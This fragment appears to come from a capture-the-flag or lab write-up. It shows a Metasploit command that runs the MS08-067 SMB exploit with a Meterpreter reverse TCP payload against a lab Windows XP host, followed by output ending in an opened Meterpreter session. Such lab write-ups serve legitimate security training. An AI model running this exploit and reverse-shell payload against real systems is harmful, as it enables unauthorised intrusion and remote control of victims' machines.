 └─$ msfconsole -q -x "use exploit/windows/smb/ms08_067_netapi; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 5555; set
RHOSTS 10.129.178.214; run;"
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 5555
RHOSTS => 10.129.178.214
[*] Started reverse TCP handler on 10.10.17.81:5555
[*] 10.129.178.214:445 - Automatically detecting the target...
[*] 10.129.178.214:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.129.178.214:445 - We could not detect the language pack, defaulting to English
[*] 10.129.178.214:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.178.214:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.129.178.214
[*] Meterpreter session 1 opened (10.10.17.81:5555 -> 10.129.178.214:1035) at 2021-12-29 04:36:39 -0500
meterpreter >